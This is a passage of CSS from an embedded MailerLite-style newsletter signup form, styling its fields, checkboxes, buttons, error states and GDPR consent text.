#mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       